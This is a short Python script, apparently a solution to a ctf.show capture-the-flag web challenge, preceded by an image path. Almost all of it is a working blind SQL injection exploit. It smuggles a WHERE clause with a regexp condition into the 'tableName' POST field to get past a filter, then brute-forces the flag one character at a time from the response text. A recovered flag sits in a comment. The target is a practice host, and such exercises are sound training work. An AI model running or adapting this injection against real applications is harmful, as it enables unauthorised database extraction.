 import requests
import time
url = "http://876cc063-9d7c-4455-bbf6-fbb47a0e2704.challenge.ctf.show/select-waf.php"
flagstr = "}abcdefghijklmnopqr-stuvwxyz0123456789{"
#{47a6a182-77ce-4a9d-8fce-fa3cef740000}
flag = ""
for i in range(0,40):
    for x in flagstr:
        data={
        "tableName":"`ctfshow_user`where`pass`regexp(\"ctfshow{}\")".format(flag+x)
        }
        response = requests.post(url,data=data)
        time.sleep(0.3)
        if response.text.find("user_count = 1;")>0:
            print("+++++++++++++++++++++++++++++++={} is right".format(x))
            flag+=x
            break
        else:
            print("+++++++++++++++++++++++++++++++={} is wrong".format(x))
            continue
    print(flag)